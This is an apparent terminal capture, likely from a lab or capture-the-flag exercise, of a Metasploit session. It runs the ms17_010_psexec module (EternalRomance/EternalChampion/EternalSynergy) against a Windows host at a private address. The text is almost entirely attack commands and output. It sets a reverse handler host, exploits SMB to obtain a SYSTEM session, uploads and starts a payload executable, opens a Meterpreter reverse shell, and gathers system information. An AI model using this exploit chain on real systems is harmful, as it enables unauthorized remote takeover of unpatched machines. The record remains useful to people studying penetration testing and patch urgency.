 Shell No. 1
File Actions Edit View Help
Payload information:
  Space: 3072
Description:
  This module will exploit SMB with vulnerabilities in MS17-010 to
  achieve a write-what-where primitive. This will then be used to
  overwrite the connection session information with as an
  Administrator session. From there, the normal psexec payload code
  execution is done. Exploits a type confusion between Transaction and
  WriteAndX requests and a race condition in Transaction requests, as
  seen in the EternalRomance, EternalChampion, and EternalSynergy
  exploits. This exploit chain is more reliable than the EternalBlue
  exploit, but requires a named pipe.
References:
  https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2017/MS17-010
  https://nvd.nist.gov/vuln/detail/CVE-2017-0143
  https://nvd.nist.gov/vuln/detail/CVE-2017-0146
  https://nvd.nist.gov/vuln/detail/CVE-2017-0147
  https://github.com/worawit/MS17-010
  https://hitcon.org/2017/CMT/slide-files/d2_s2_r0.pdf
  https://blogs.technet.microsoft.com/srd/2017/06/29/eternal-champion-exploit-analysis/
Also known as:
  ETERNALSYNERGY
  ETERNALROMANCE
  ETERNALCHAMPION
  ETERNALBLUE
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started HTTP reverse handler on http://10.212.0.58:8080
[*] 172.30.3.200:445 - Target OS: Windows XP 3790 Service Pack 1
[*] 172.30.3.200:445 - Filling barrel with fish... done
[*] 172.30.3.200:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 172.30.3.200:445 -  [*] Preparing dynamite...
[*] 172.30.3.200:445 -          [*] Trying stick 1 (x64)...Boom!
[*] 172.30.3.200:445 -  [+] Successfully Leaked Transaction!
[*] 172.30.3.200:445 -  [+] Successfully caught Fish-in-a-barrel
[*] 172.30.3.200:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 172.30.3.200:445 - Reading from CONNECTION struct at: 0xfffffadff4267020
[*] 172.30.3.200:445 - Built a write-what-where primitive...
[+] 172.30.3.200:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.30.3.200:445 - Selecting native target
[*] 172.30.3.200:445 - Uploading payload... KmIuSfuY.exe
[*] 172.30.3.200:445 - Created \KmIuSfuY.exe...
[+] 172.30.3.200:445 - Service started successfully...
[*] http://10.212.0.58:8080 handling request from 172.30.3.200; (UUID: we714s5b) Staging x86 payload (176220 bytes) ...
[*] 172.30.3.200:445 - Deleting \KmIuSfuY.exe...
[*] Meterpreter session 1 opened (10.212.0.58:8080 -> 127.0.0.1 ) at 2022-05-11 01:59:44 -0700
meterpreter > sysinfo
Computer        : XP-
OS              : Windows .NET Server (5.2 Build 3790, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows